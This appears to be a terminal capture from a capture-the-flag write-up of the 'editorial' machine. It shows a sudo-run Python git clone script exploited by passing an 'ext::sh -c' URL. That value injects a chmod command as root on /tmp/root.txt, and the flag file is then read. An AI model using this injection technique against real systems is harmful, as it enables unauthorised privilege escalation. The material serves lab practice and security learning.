 prod@editorial:~$ sudo -u root /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c chmod% 777% /tm
p/root.txt'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c chmod% 777% /tmp/root.txt new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat /tmp/root.txt